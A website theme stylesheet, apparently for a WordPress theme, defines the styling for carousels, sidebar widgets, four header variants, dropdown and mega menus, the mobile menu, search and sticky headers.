	.owl-carousel {
		margin-bottom: 50px;
	}
	
	.owl-carousel .owl-item img {
		display: inline;
		width: auto;
	}
	
	.owl-dots {
		position: absolute;
		bottom: 30px;
		left: 0;
		width: 100%; 
		text-align: center;
	}
	
	.owl-dot {
		display: inline-block;
		width: 8px;
		height: 8px;
		border-radius: 50%;
		margin-right: 5px;
		background-color: #ebebeb;
	}
	
	.owl-dot:hover,
	.owl-dot.active {
		background-color: #f08614;
	}
	
	.owl-dot:last-child {
		margin-right: 0;
	}
	
	.owl-prev,
	.owl-next {
		position: absolute;
		top: 50%;
		width: 32px;
		height: 32px;
		text-align: center;
		-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
				transform: translateY(-50%);
	}
	
	.owl-prev {
		left: -20px;
	}
	
	.owl-next {
		right: -20px;
	}
	
	.owl-prev:before,
	.owl-next:before {
		font-family: "FontAwesome";
		font-size: 24px;
	}
	
	.owl-prev:before {
		content: "\f104";
	}
	
	.owl-next:before {
		content: "\f105";
	}
	
	.owl-prev:hover,
	.owl-next:hover {
		opacity: 0.5;
	}
	
	/* TESTIMONIALS SLIDER */
	.testimonials-slider .owl-prev {
		left: -40px;
	}
	
	.testimonials-slider .owl-next {
		right: -40px;
	}
	
	.testimonials-slider .owl-dots {
		bottom: -10px;
		display: none !important; 
	}
	
	
	/* LOGOS SLIDER */
	.logos-slider {
		margin-bottom: 30px;
		text-align: center;
                list-style: none;
	}
	
	.logos-slider li a {
		display: block;
		height: 90px;
		padding: 0 20px;
		text-align: center;
		background: no-repeat top center;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.logos-slider li a:hover {
		background-position: bottom center;
	}
	
	
	@media (min-width: 768px) and (max-width: 991px) {
		
		.testimonials-slider .owl-dots {
			display: block !important;
		}
		
		.testimonials-slider .owl-prev,
		.testimonials-slider .owl-next {
			display: none !important;
		}
		
	}
	
	@media (max-width: 767px) {
		
		.owl-dots {
			bottom: 15px;
		}
		
		.testimonials-slider .owl-dots {
			display: block !important;
		}
		
		.testimonials-slider .owl-prev,
		.testimonials-slider .owl-next {
			display: none !important;
		}
		
	}
	
/***********************************************************************************
 *	+ FANCYBOX
 ***********************************************************************************/
	
	.fancybox-overlay {
		background: rgba(0, 0, 0, 0.8);
	}

/***********************************************************************************
 *	+ ANIMATIONS
 ***********************************************************************************/
	
	.wow {
		visibility: hidden;
	}
	
	.wow.animated {
		visibility: visible;
	}
	
/***********************************************************************************
 *	+ WIDGETS
 ***********************************************************************************/
	
	.widget {
		margin-bottom: 75px;
	}
	
	.widget-title {
		margin-bottom: 35px;
		text-transform: uppercase;
	}
        
        .widget ul li { 
                list-style: none;
                margin-bottom: 10px; 
        }
	
	/* WIDGET TEXT */
	.widget_text {}
	
	.widget_text div > *:last-child {
		margin-bottom: 0;
	}
	
	.copyright {
		margin-top: 10px;
		text-align: center;
	}
	
	
	/* WIDGET SERACH */
	.widget_search {}
	
	.widget_search form {
		position: relative;
	}
	
	.widget_search .search-input {
		width: 100%;
		height: 45px;
		padding-right: 30px;
		border: none;
		border-bottom: 1px solid #ebebeb;
		background-color: transparent;
	}
	
	.widget_search .search-input:focus {
		border-color: #f08614;
	}
	
	.widget_search input[type="submit"] {
		width: 20px;
		height: 45px;
		padding: 0;
		border: none;
		position: absolute;
		top: 0;
		right: 0;
		background: url(././layouts/images/search.png) no-repeat center center;
	}
	
	
	/* WIDGET CATEGORIES */
	.widget_categories  {}
	
	.widget_categories  ul {
		margin-bottom: 0;
		list-style: none;
	}
	
	.widget_categories  ul li {
		margin-bottom: 15px;
	}
	
	.widget_categories  ul li:last-child {
		margin-bottom: 0;
	}
	
	.widget_categories  ul li a {
		position: relative;
		display: inline-block;
		padding-left: 20px;
		color: #838383;
		font-weight: 500;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.widget_categories  ul li a:before {
		position: absolute;
		top: 10px;
		left: 0;
		display: inline-block;
		width: 6px;
		height: 6px;
		border-radius: 50%;
		background-color: #f08614;
		opacity: 0;
		content: "";
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.widget_categories  ul li a:hover {
		color: #212121;
		text-decoration: none;
	}
	
	.widget_categories  ul li a:hover:before {
		opacity: 1;
	}
	
	
	/* WIDGET CATEGORIES DROPDOWN */
	.widget_categories -dropdown {}
	
	
	/* WIDGET ARCHIVES */
	.widget_archive {}
	
	.widget_archive ul {
		margin-bottom: 0;
		list-style: none;
	}
	
	.widget_archive ul li {
		margin-bottom: 15px;
	}
	
	.widget_archive ul li:last-child {
		margin-bottom: 0;
	}
	
	.widget_archive ul li a {
		color: #838383;
		font-weight: 500;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.widget_archive ul li a:before {
		position: relative;
		top: -2px;
		display: inline-block;
		width: 6px;
		height: 6px;
		border-radius: 50%;
		margin-right: 15px;
		background-color: #f08614;
		opacity: 0;
		content: "";
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.widget_archive ul li a:hover {
		color: #212121;
		text-decoration: none;
	}
	
	.widget_archive ul li a:hover:before {
		opacity: 1;
	}
	
	
	/* WIDGET ARCHIVES DROPDOWN */
	.widget_archive-dropdown {}
	
	
	/* WIDGET PAGES */
	.widget_pages {}
	
	.widget_pages ul {
		margin-bottom: 0;
		list-style: none;
	}
	
	.widget_pages ul li {
		margin-bottom: 15px;
	}
	
	.widget_pages ul li:last-child {
		margin-bottom: 0;
	}
	
	.widget_pages ul li a {
		color: #838383;
		font-weight: 500;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.widget_pages ul li a:before {
		position: relative;
		top: -2px;
		display: inline-block;
		width: 6px;
		height: 6px;
		border-radius: 50%;
		margin-right: 15px;
		background-color: #f08614;
		opacity: 0;
		content: "";
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.widget_pages ul li a:hover {
		color: #212121;
		text-decoration: none;
	}
	
	.widget_pages ul li a:hover:before {
		opacity: 1;
	}
	
	
	/* WIDGET METADATA */
	.widget_meta {}
	
	.widget_meta ul {
		margin-bottom: 0;
		list-style: none;
	}
	
	.widget_meta ul li {
		margin-bottom: 15px;
	}
	
	.widget_meta ul li:last-child {
		margin-bottom: 0;
	}
	
	.widget_meta ul li a {
		color: #838383;
		font-weight: 500;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.widget_meta ul li a:before {
		position: relative;
		top: -2px;
		display: inline-block;
		width: 6px;
		height: 6px;
		border-radius: 50%;
		margin-right: 15px;
		background-color: #f08614;
		opacity: 0;
		content: "";
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.widget_meta ul li a:hover {
		color: #212121;
		text-decoration: none;
	}
	
	.widget_meta ul li a:hover:before {
		opacity: 1;
	}
	
	
	/* WIDGET TAGS */
	.widget_tag_cloud {}
	
	.widget_tag_cloud a {
		position: relative;
		z-index: 1;
		overflow: hidden;
		display: inline-block;
		padding: 5px 18px;
		margin: 5px 5px 5px 0;
		background-color: #f1f1f1;
		color: #838383;
		text-decoration: none;
		text-transform: uppercase;
		-webkit-transform: translateZ(0);
			-ms-transform: translateZ(0);
				transform: translateZ(0);
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.widget_tag_cloud a:after {
		position: absolute;
		z-index: -1;
		top: 0;
		right: 0;
		bottom: 0;
		left: 0;
		border-radius: 20px;
		background-color: #f08614;
		content: "";
		-webkit-transform: scale(0);
			-ms-transform: scale(0);
				transform: scale(0);
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.widget_tag_cloud a:hover {
		border-color: #f08614;
		background-color: #f08614;
		color: #fff;
	}
	
	.widget_tag_cloud a:hover:after {
		-webkit-transform: scale(1);
			-ms-transform: scale(1);
				transform: scale(1);
	}
	
	@media (min-width: 768px) and (max-width: 991px) {
		
		.widget_tag_cloud a {
			padding: 3px 12px;
			font-size: 12px;
		}
		
	}
	
	
	/* WIDGET NEWSLETTER */
	.widget-newsletter { position: relative; }
	
	.widget-newsletter #newsletter-email {
		width: 100%;
		height: 44px;
		padding-right: 140px;
		padding-right: 140px;
		border-radius: 15px;
	}
	
	.widget-newsletter input[type="submit"] {
		position: absolute;
		top: 0;
		right: -1px;
		height: 44px;
		border-radius: 0 15px 15px 0;
		font-size: 12px;
                margin-right: 0;
	}
	
	.widget-newsletter input[type="submit"]:after {
		border-radius: 0;
	}
	
	.widget_mc4wp_form_widget form {
		border: 10px solid #f1f1f1;
		background-color: #f1f1f1;
	}
	
	.widget_mc4wp_form_widget form #newsletter-email {
		padding-right: 20px;
		border-radius: 0;
		margin-bottom: 10px;
	}
	
	.widget_mc4wp_form_widget form input[type="submit"] {
		position: relative;
		width: 100%;
		border-radius: 5px;
		margin-bottom: 0;
	}
	
	.widget_mc4wp_form_widget form input[type="submit"]:after {
		border-radius: 5px;
	}
	
	@media (min-width: 768px) and (max-width: 991px) {
		
		.widget-newsletter #newsletter-email {
			padding-right: 20px;
		}
		
		.widget_mc4wp_form_widget form {
			padding: 0;
			border: none;
			background-color: transparent;
		}
		
	}
	
	@media (max-width: 767px) {
		
		.widget-newsletter #newsletter-email {
			padding-right: 20px;
		}
		
		.widget-newsletter input[type="submit"] {
			position: relative;
			right: 0;
			border-radius: 15px;
		}
		
		.widget_mc4wp_form_widget form input[type="submit"] {
			border-radius: 5px;
		}
		
	}
	
	
	/* WIDGET RECENT POSTS */
	.widget-recent-posts {}
	
	.widget-recent-posts ul {
		list-style: none;
		margin-bottom: 0;
	}
	
	.widget-recent-posts ul li {
		margin-bottom: 20px;
	}
	
	.widget-recent-posts ul li:last-child {
		margin-bottom: 0;
	}
	
	.widget-recent-posts ul li img {
		float: left;
		margin-right: 20px;
		margin-bottom: 20px;
	}
	
	.widget-recent-posts ul li .post-title {
		color: #212121;
		font-family: "Montserrat", sans-serif;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.widget-recent-posts ul li .post-details {
		margin-top: 5px;
		font-size: 12px;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.widget-recent-posts ul li .post-details a {
		display: inline-block;
		padding-right: 5px;
		border-right: 1px solid #838383;
		margin-right: 2px;
		color: #838383;
		line-height: 12px;
		text-decoration: none;
	}
	
	.widget-recent-posts ul li .post-details a:last-child {
		padding-right: 0;
		border-right: 0;
		margin-right: 0;
	}
	
	.widget-recent-posts ul li .post-details a:before {
		position: relative;
		top: 2px;
		margin-right: 7px;
		font-family: "setup-icons";
		font-size: 14px;
	}
	
	.widget-recent-posts ul li .post-details a.author:before {
		content: "\e9ca";
	}
		
	.widget-recent-posts ul li .post-details a.date:before {
		content: "\e91c";
	}
	
	.widget-recent-posts ul li .post-title:hover {
		color: #f08614;
		text-decoration: none;
	}
	
	.widget-recent-posts ul li .post-date {
		font-size: 12px;
	}
	
	.widget-recent-posts ul li:after {
		visibility: hidden;
		display: block;
		font-size: 0;
		content: " ";
		clear: both;
		height: 0;
	}
	
	@media (min-width: 768px) and (max-width: 991px) {
		
		.widget-recent-posts ul li img {
			display: none;
		}
		
	}
	
	
	/* WIDGET RECENT COMMENTS */
	.widget_recent_comments {}
	
	.widget_recent_comments ul {
		list-style: none;
		margin-bottom: 0;
	}
	
	.widget_recent_comments ul li {
		margin-bottom: 20px;
	}
	
	.widget_recent_comments ul li:last-child {
		margin-bottom: 0;
	}
	
	
	/* WIDGET CALENDAR */
	.widget_calendar {}
	
	.widget_calendar table {
		width: 100%;
		text-align: center;
	}
	
	.widget_calendar table th, 
	.widget_calendar table td {
		padding: 5px;
		border-top: 1px solid #ebebeb;
		border-left: 1px solid #ebebeb;
		text-align: center;
	}
	
	.widget_calendar table th:last-child, 
	.widget_calendar table td:last-child {
		border-right: 1px solid #ebebeb;
	}
	
	.widget_calendar table tr:last-child td {
		border-bottom: 1px solid #ebebeb;
	}
	
	.widget_calendar table tfoot td,
	.widget_calendar table tfoot td:last-child,
	.widget_calendar table tfoot tr:last-child td {
		border: none;
	}
	
	.widget_calendar table td#today {
		background-color: #f08614;
		color: #fff;
	}
	
	
	/* WIDGET FLICKR */
	.widget-flickr {}
	
	.flickr-photos {
		margin: -2px;
	}
	
	.flickr_badge_image {
		position: relative;
		float: left;
		padding: 2px;
	}
	
	.flickr_badge_image img {
		width: 64px;
		height: auto;
	}
	
	.flickr-photos:after {
		visibility: hidden;
		display: block;
		font-size: 0;
		content: " ";
		clear: both;
		height: 0;
	}
	
	@media (min-width: 1200px) {
		
		.flickr_badge_image img {
			width: 80px;
		}
		
	}
	
	
	/* WIDGET INSTAGRAM */
	.widget-instagram {}
	
	#instafeed {
		margin: -2px;
	}
	
	#instafeed a {
		float: left;
		display: block;
		width: 72px;
	}
	
	#instafeed a img {
		display: block; 
		width: 100%;
		height: auto;
		padding: 2px;
	}
	
	#instafeed:after {
		visibility: hidden;
		display: block;
		height: 0;
		font-size: 0;
		content: " ";
		clear: both;
	}
	
	
	@media (min-width: 1200px) {
		
		#instafeed a {
			width: 90px;
		}
		
	}
	
	
	/* WIDGET CONTACT */
	.widget-contact {}
	
	.widget-contact ul {
		margin-bottom: 0;
		list-style: none;
	}
	
	.widget-contact ul li {
		position: relative;
		padding-left: 40px;
		margin-bottom: 35px;
	}
	
	.widget-contact ul li:last-child {
		margin-bottom: 0;
	}
	
	.widget-contact ul li i {
		position: absolute;
		top: 5px;
		left: 0;
		font-size: 24px;
		line-height: 24px;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.widget-contact ul li:hover i {
		color: #f08614;
	}
	
	.widget-contact ul li a {
		color: #838383;
	}
	
	.widget-contact ul li small {
		display: block;
		font-size: 11px;
		letter-spacing: 1px;
		text-transform: uppercase;
	}
	
	@media (min-width: 768px) and (max-width: 991px) {
		
		.widget-contact ul li {
			padding-left: 0;
		}
		
		.widget-contact ul li i {
			display: none;
		}
		
	}
	
	
	/* WIDGET SOCIAL */
	.widget-social {}
	
	.widget-social .social-media {
		margin-bottom: 0;
	}
        
        
/***********************************************************************************
 *	+ PAGE WRAPPER
 ***********************************************************************************/
 
 	#main-container {
		overflow: hidden;
		background-color: #fff; 
	}
	
	.boxed {
		background: #fff repeat top left;
	}
	
	.boxed #main-container {
		position: relative;
		max-width: 1200px;
		margin: 0 auto;
		box-shadow: 0 0 5px #000;
	}
	
	.boxed #header-sticky {
		max-width: 1200px;
	}
	
	@media (min-width: 1400px) {
			
		.boxed #main-container,
		.boxed #header-sticky {
			max-width: 1350px;
		}
		
	}
	
/***********************************************************************************
 *	+ HEADER TOP
 ***********************************************************************************/
	
	#header-top {
		padding: 20px 0 19px;
	}
	
	#header-top .widget:first-child {
		margin-top: 7px;
	}
	
	#header-top .widget:last-child {
		margin-bottom: 0;
	}
	
	.setup-header1 #header-top .widget-contact ul {
		text-align: center;
	}
	
	#header-top .widget-contact ul li {
		display: inline-block;
		padding-left: 30px;
		margin-bottom: 0;
		margin-right: 20px;
	}
	
	#header-top .widget-contact ul li:last-child {
		margin-right: 0;
	}
	
	#header-top .widget-contact ul li i {
		top: 0;
	}
	
	#header-top .widget-social .social-media {
		text-align: right;
	}
	
	@media (max-width: 1199px) {
		
		#header-top .widget-contact ul li {
			padding-left: 0;
			margin-right: 10px;
		}
		
		#header-top .widget-contact ul li:last-child {
			margin-right: 0;
		}
		
		#header-top .widget-contact ul li i {
			display: none;
		}
		
	}
        
        @media (max-width: 1199px) {
                #header-top .widget-social .social-media,
                #header-top { text-align: center; }
        }
        
        
        .setup-header3 #header-top,
        .setup-header4 #header-top {
		padding: 5px 30px 4px;
		border-bottom: 1px solid #fff;
		color: #fff;
	}
	
        .setup-header3 #header-top a,
	.setup-header4 #header-top a {
		color: inherit;
	}
	
        .setup-header3 #header-top .widget-social .social-media a,
	.setup-header4 #header-top .widget-social .social-media a {
		border-color: inherit;
	}
	
/***********************************************************************************
 *	+ HEADER
 ***********************************************************************************/
 	
        /* HEADER STYLE 1 */

	.setup-header1 #header {
		position: relative;
		z-index: 2;
		background-color: #003679;
		-webkit-transform: translateZ(0);
			-ms-transform: translateZ(0);
				transform: translateZ(0);
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.setup-header1 #header:after {
		position: absolute;
		z-index: -1;
		top: 0;
		right: 0;
		bottom: 0;
		width: 30%;
		background-color: #f08614;
		content: "";
	}
        
        .setup-header1 .header-site-title { color: #fff; }
        
	@media (min-width: 1200px) {
		
		.setup-header1 #header:after {
			width: 35%;
		}
		
	}
	
	@media (max-width: 991px) {
		
		.setup-header1 #header [class^="col-"] {
			min-height: 0;
		}
		
	}
        
        /* HEADER STYLE 2 */
        
        .setup-header2 #header {
		position: relative;
		padding: 0 30px;
	}
	
	.setup-header2 #header [class^="col-"] {
		position: static;
	}
	
	@media (min-width: 1200px) {
		
		.setup-header2 #header-container [class^="col-"] {
			position: relative;
		}
		
	}
	
	@media (max-width: 991px) {
		
		.setup-header2 #header {
			padding: 0;
		}
		
	}
        
        /* HEADER STYLE 3 */
        
        .setup-header3 #header-container  {
		position: absolute;
		z-index: 8080;
		top: 0;
		left: 0;
		right: 0;
	}
        
        .setup-header3 #header {
		position: relative;
		padding: 0 30px;
	}
	
	.setup-header3 #header [class^="col-"] {
		position: static;
	}
        
	@media (min-width: 1200px) {
		
		.setup-header3 #header-container [class^="col-"] {
			position: relative;
		}
		
	}
        
        @media (max-width: 767px) {
		
		.setup-header3 #header-container {
			position: relative;
                        background-color: #003679;
		}
		
	}
	
	@media (max-width: 991px) {
		
		.setup-header3 #header {
			padding: 0;
		}
		
	}
        
        /* HEADER STYLE 4 */
        
        .setup-header4 #header-container {
		position: absolute;
		z-index: 8080;
		top: 0;
		left: 0;
		right: 0;
	}
        
        .setup-header4 #header {
		position: relative;
		padding: 0 30px;
	}
	
	.setup-header4 #header [class^="col-"] {
		position: static;
	}
	
	@media (min-width: 1200px) {
		
		.setup-header4 #header-container [class^="col-"] {
			position: relative;
		}
		
	}
        
        @media (max-width: 767px) {
		
		.setup-header4 #header-container {
			position: relative;
                        background-color: #003679;
		}
		
	}
	
	@media (max-width: 991px) {
		
		.setup-header4 #header {
			padding: 0;
		}
		
	}
	
/***********************************************************************************
 *	- LOGO
 ***********************************************************************************/

        .setup-header1 .logo-column { float: right; }
        
        #logo {
		max-width: 100%;
		padding: 20px 0;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	#logo a {
		display: inline-block;
		max-width: 100%;
		text-align: center;
	}
	
	@media (max-width: 767px) {
		
		#logo {
			margin-right: 60px;
		}
		
	}

/***********************************************************************************
 *	- MENU
 ***********************************************************************************/
 	
 	.menu,
	.menu ul {
		padding: 0;
		margin: 0;
		list-style: none;
	}
	
        .setup-header2 .menu,
        .setup-header3 .menu,
        .setup-header4 .menu {
            float: right;
        }
	
	.menu > li { 
		float: left; 
	}
	
	.menu li a {
		display: block;
		padding: 5px 30px;
		margin: 5px 0;
		color: #fff;
		font-size: 12px;
		line-height: 24px;
		text-decoration: none;
		text-transform: uppercase;
		-webkit-transition: all 0.2s;
				transition: all 0.2s;
	}
	
	.menu > li > a {
		position: relative;
		padding: 30px;
		margin: 0;
		margin-right: 20px;
		font-size: 14px;
		line-height: 24px;
	}
        
        .setup-header2 .menu > li > a { color: #212121; }
	
	.menu > li > a:first-child {
		padding-left: 0;
	}
	
	.menu > li:last-child > a {
		margin-right: 0;
	}
	
	.menu li.dropdown ul {
		position: absolute;
		z-index: 2000;
		top: 100%;
		left: 0;
		display: none;
		width: 260px;
		border: 1px solid #212121;
		background-color: #003679;
	}
	
	.menu li.dropdown ul li a {
		position: relative;
	}
	
	.menu li.dropdown ul li a:before {
		position: absolute;
		top: 0;
		bottom: 0;
		left: -1px;
		border-left: 5px solid #f08614;
		opacity: 0;
		content: "";
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.menu li.dropdown ul li a:hover:before,
	.menu li.dropdown ul li.sfHover > a:before {
		opacity: 1;
	}
	
	.menu li.dropdown ul ul {
		top: -6px;
		left: 100%;
	}
	
	.menu li.dropdown:hover > ul {
		display: block;
	}
	
	.menu li.megamenu .megamenu-container {
		position: absolute;
		z-index: 2000;
		top: 100%;
		left: 0;
		display: none;
		padding: 20px 0;
		width: 100%;
		border: 1px solid #212121;
		background-color: #003679;
	}
	
	.megamenu-container .section {
		float: left;
		width: 25%;
		border-right: 1px solid #0e4fa0;
	}
	
	.megamenu-container .section:last-child {
		border-right: none;
	}
	
	.megamenu-container.col-2 .section { 
		width: 50%; 
	}
	
	.megamenu-container.col-3 .section { 
		width: 33.33333333%; 
	}
	
	.megamenu-container.col-4 .section { 
		width: 25%; 
	}
	
	.megamenu-container.col-5 .section { 
		width: 20%; 
	}
	
	.menu li.megamenu ul li a {
		position: relative;
	}
	
	.menu li.megamenu ul li a:before {
		position: absolute;
		top: 0;
		bottom: 0;
		left: -1px;
		border-left: 5px solid #f08614;
		opacity: 0;
		content: "";
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.menu li.megamenu ul li a:hover:before {
		opacity: 1;
	}
	
	.menu li.megamenu:hover > .megamenu-container { 
		display: block; 
	}
	
	.sf-arrows .sf-with-ul:after {
		position: absolute;
		top: 50%;
		right: 10px;
		font-family: "FontAwesome";
		content: "\f107";
		-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
				transform: translateY(-50%);
	}
		
	.sf-arrows > li:hover > .sf-with-ul:after {}
		
	.sf-arrows ul .sf-with-ul:after {
		right: 15px;
		content: "\f105";
	}
	
	.sf-arrows ul li:hover > .sf-with-ul:after {}
	
	.menu li a:hover, 
	.menu li.active > a, 
	.menu li.sfHover > a,
        .menu li.current-menu-item > a,
        .menu li.current-menu-parent > a {
		color: #f08614;
		text-decoration: none;
	}
        
        .widget_nav_menu ul.menu li { background-color: #003679; }
        
        .widget_nav_menu ul.menu li a { padding: 10px 25px; }
        
	@media (min-width: 768px) and (max-width: 991px) {
	
		.menu {
			display: none;
		}
                 .widget_nav_menu ul.menu { display:block; }
		
	}
	
	@media (max-width: 767px) {
	
		.menu {
			display: none;
		}
                
                .widget_nav_menu ul.menu { display:block; }
		
	}
	
/***********************************************************************************
 *	- MOBILE MENU
 ***********************************************************************************/	
	
	#mobile-menu-button {
		position: absolute;
		top: -52px;
		right: 15px;
		display: none;
		font-size: 24px;
		line-height: 24px;
	}
        
        .setup-header3 #mobile-menu-button,
        .setup-header4 #mobile-menu-button {
            top: 30px;
            color: #fff;
        }
        
        .setup-header2 #mobile-menu-button { top: 30px; }
	
	#mobile-menu,
	#mobile-menu ul {
		list-style: none;
		display: none;
		margin: 0;
		background-color: #003679;
	}

	#mobile-menu {
		border-bottom: 1px solid #fff;
	}
	
	#mobile-menu li a {
		display: block;
		padding: 10px 20px;
		border-top: 1px solid #fff;
		color: #fff;
		font-size: 12px;
		text-decoration: none;
		text-transform: uppercase;
	}

	#mobile-menu > li > a {
		font-size: 14px;
		font-weight: 500;
	}

	#mobile-menu ul a {
		padding-left: 40px;
	}

	#mobile-menu ul ul a {
		padding-left: 60px;
	}

	#mobile-menu .megamenu-container {
		display: none;
		margin-left: 0;
	}

	#mobile-menu .megamenu-container .section {
		float: none;
		width: 100%;
		margin-bottom: -1px;
		padding: 0 20px 20px 20px;
	}

	#mobile-menu .megamenu-container .section ul {
		display: block;
		margin: 0 -25px -20px;
	}

	#mobile-menu .megamenu-container .section ul a {
		padding-left: 40px;
	}

	#mobile-menu .megamenu-container .section > ul li a:before {
		display: none;
	}

	#mobile-menu .megamenu-container .section ul li:last-child a {
		border-bottom: 1px solid #fff;
	}
	
	#mobile-menu li.dropdown > a,
	#mobile-menu li.megamenu > a { 
		position: relative;
	}
	
	#mobile-menu li.dropdown > a:after,
	#mobile-menu li.megamenu > a:after {
		position: absolute;
		top: 50%;
		right: 20px;
		font-family: "FontAwesome";
		font-size: 15px;
		content: "\f107";
		-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
				transform: translateY(-50%);
	}
	
	#mobile-menu li.dropdown > a.open:after,
	#mobile-menu li.megamenu > a.open:after {
		content: "\f106";
	}
	
	#mobile-menu li.search a {
		display: none;
	}
	
	@media (min-width: 768px) and (max-width: 991px) {
		
		#mobile-menu-button {
			display: block;
		}
		
	}
	
	@media (max-width: 767px) {
		
		#mobile-menu-button {
			display: block;
		}
		
	}
	
/***********************************************************************************
 *	- SEARCH
 ***********************************************************************************/
 
	.menu li.search {
		float: right;
	}
        
        .setup-header1 .nav-menu-column .menu li.search { 
                float:none;
                display: inline-block;
        }
        
        .setup-header1 .nav-menu-column .menu li.search a:hover { color: #f08614; }
	
	.menu li.search a {
		padding: 30px 10px;
		color: #fff;
	}
	
        .setup-header2 .menu li.search a { color: #f08614; }
        
        .setup-header1 .menu li.search a:hover,
	.setup-header2 .menu li.search a:hover { color: #003679; }
        
        .setup-header3 .menu li.search a:hover,
	.setup-header4 .menu li.search a:hover { color: #f08614; }
	
	#search-form-container > .searchform {
		position: absolute;
		z-index: 10;
		top: 17px;
		right: 15px;
		display: none;
	}
	
	#search-form-container .search-submit { 
		display: none; 
	}
	
	#search-form-container > .searchform .search-input {
		width: 0;
		height: 50px;
		padding: 0 40px 0 25px;
		border: 1px solid #838383;
		border-radius: 0;
		background-color: #fff;
		color: #838383;
		-webkit-transition: all 0.15s;
				transition: all 0.15s;
	}
	
	#search-form-container > .searchform .search-input:focus {
		border-color: #0e4fa0;
	}
	
	#search-form-container > .searchform.open .search-input {
		width: 430px;
	}
	
	#search-form-container > .searchform a.close { 
		position: absolute;
		top: -20px;
		right: 5px;
		border-bottom: none;
		color: #838383;
		text-decoration: none;
		opacity: 1;
	}
	
	@media (max-width: 991px) {
		
		#mobile-menu li.search a {
			display: none;
		}
		
		#search-form-container {
			padding: 15px 20px;
			border-top: 1px solid #fff;
		}
	
		#search-form-container > .searchform {
			position: relative;
			top: 0;
			right: 0;
			display: block;
			width: 100%;
		}
		
		#search-form-container > .searchform .search-input {
			width: 100%;
			height: 50px;
			padding-right: 50px;
			margin-bottom: 0;
		}

		#search-form-container > .searchform .search-submit {
			position: absolute;
			top: 4px;
			right: 15px;
			display: block;
			padding: 0;
			border: none;
			width: 30px;
			height: 45px;
			background: url(././layouts/images/search.png) no-repeat center center;
		}
		
	}
 
/***********************************************************************************
 *	- STICKY
 ***********************************************************************************/
 	
        /* HEADER STICKY STYLE 1 */

	.setup-header1 #header-sticky [class^="col-"] {
		position: static;
	}
	
	.setup-header1 #header-sticky .container {
		position: relative;
	}

	.setup-header1 #header-sticky {
		position: fixed;
		z-index: 8000;
		top: 0;
		right: 0;
		left: 0;
		display: none;
		width: 100%;
		margin: 0 auto;
		background-color: #003679;
		box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.06);
	}
	
	.setup-header1 #header-sticky:after {
		position: absolute;
		z-index: -1;
		top: 0;
		right: 0;
		bottom: 0;
		width: 30%;
		background-color: #f08614;
		content: "";
	}
	
	.setup-header1 #header-sticky.header-sticky-small .menu > li> a {
		padding-top: 15px;
		padding-bottom: 15px;
	}
	
	.setup-header1 #header-sticky.header-sticky-small #search-form-container > .searchform {
		top: 2px;
	}
	
        /* HEADER STICKY STYLE 2 */
        
        .setup-header2 #header-sticky [class^="col-"] {
		position: static;
	}
	
	.setup-header2 #header-sticky .container {
		position: relative;
	}

	.setup-header2 #header-sticky {
		position: fixed;
		z-index: 8000;
		top: 0;
		right: 0;
		left: 0;
		display: none;
		width: 100%;
		margin: 0 auto;
		background-color: #fff;
		box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.06);
	}
	
	.setup-header2 #header-sticky.header-sticky-small #logo {
		padding: 10px 0;
	}
	
	.setup-header2 #header-sticky.header-sticky-small .menu > li> a {
		padding-top: 17px;
		padding-bottom: 17px;
	}
	
	.setup-header2 #header-sticky.header-sticky-small #search-form {
		top: 4px;
	}
	
        /* HEADER STICKY STYLE 3 */
        
        .setup-header3 #header-sticky [class^="col-"] {
		position: static;
	}
	
	.setup-header3 #header-sticky.header-sticky-small #logo {
		padding: 10px 0;
	}

	.setup-header3 #header-sticky {
		position: fixed;
		z-index: 8000;
		top: 0;
		right: 0;
		left: 0;
		display: none;
		width: 100%;
		padding: 0 30px;
		margin: 0 auto;
		background-color: #003679;
		box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.06);
	}
	
	.setup-header3 #header-sticky.header-sticky-small .menu > li> a {
		padding-top: 17px;
		padding-bottom: 17px;
	}
	
	.setup-header3 #header-sticky.header-sticky-small #search-form {
		top: 4px;
	}
        
        /* HEADER STICKY STYLE 4 */
        
        .setup-header4 #header-sticky [class^="col-"] {
		position: static;
	}
	
	.setup-header4 #header-sticky.header-sticky-small #logo {
		padding: 10px 0;
	}

	.setup-header4 #header-sticky {
		position: fixed;
		z-index: 8000;
		top: 0;
		right: 0;
		left: 0;
		display: none;
		width: 100%;
		padding: 0 30px;
		margin: 0 auto;
		background-color: #003679;
		box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.06);
	}
	
	.setup-header4 #header-sticky.header-sticky-small .menu > li> a {
		padding-top: 17px;
		padding-bottom: 17px;
	}
	
	.setup-header4 #header-sticky.header-sticky-small #search-form {
		top: 4px;
	}
	
        
        /* Common */
        
        .setup-header2 #header-sticky.header-sticky-small #logo,
        .setup-header3 #header-sticky.header-sticky-small #logo,
        .setup-header4 #header-sticky.header-sticky-small #logo {
		padding: 10px 0;
	}
        
        .setup-header2 #header-sticky.header-sticky-small .menu > li> a,
        .setup-header3 #header-sticky.header-sticky-small .menu > li> a,
        .setup-header4 #header-sticky.header-sticky-small .menu > li> a {
		padding-top: 17px;
		padding-bottom: 17px;
	}
